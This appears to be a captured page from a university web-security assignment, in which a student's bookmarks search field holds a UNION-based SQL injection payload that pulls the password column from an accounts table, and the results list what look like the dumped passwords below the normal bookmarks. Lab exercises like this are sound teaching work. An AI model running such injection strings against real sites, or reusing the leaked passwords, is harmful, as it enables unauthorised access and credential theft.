 Welcome, Sami Almashaqbeh To HTU assignment
Congratulations, you passed the first task.
Logout
Bookmarks
%' or 0=1 union select null, password from accounts # Search
Name URL
Google http://www.google.com
Student Portal http://sis.htu.edu.jo
CyberBlast http://www.CyberBlast.com
Sami http://www.Sami.com
OWASP http://www.owasp.org
HTU http://www.htu.edu.jo
animewitcher http://www.animewitcher.com
uzumakinaruto
OtamaKurozumi
Sp!d3rMan
spongebob
DeathNote
shinigami
uchihamadara
itachi
kurapika
killua